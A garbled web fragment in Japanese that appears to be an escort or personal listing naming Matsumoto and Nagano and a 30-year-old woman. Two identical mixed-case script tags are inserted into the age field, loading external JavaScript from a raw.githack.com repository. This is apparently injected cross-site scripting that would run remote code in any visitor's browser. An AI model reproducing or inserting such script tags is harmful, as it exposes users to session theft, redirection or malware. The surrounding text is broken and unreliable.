 （松本市発）（長野市発）真樹（まき）お姉様(30<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>)